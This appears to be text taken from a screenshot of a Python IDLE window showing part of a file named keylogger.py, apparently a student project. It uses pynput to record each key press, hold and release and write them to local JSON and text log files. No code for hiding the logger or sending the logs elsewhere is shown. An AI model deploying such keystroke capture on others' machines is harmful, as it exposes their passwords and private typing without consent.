 keylogger.py - C:\Users\Dell\Desktop\project nm\Project-nm-main\keylogger.py (3.7.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
Ln: 1 Col: 0